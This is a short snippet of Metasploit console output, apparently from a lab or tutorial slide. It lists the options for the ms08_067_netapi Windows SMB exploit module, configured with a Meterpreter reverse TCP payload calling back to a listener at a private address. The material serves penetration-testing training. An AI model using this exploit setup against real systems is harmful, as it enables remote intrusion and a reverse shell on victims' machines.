 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.8.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting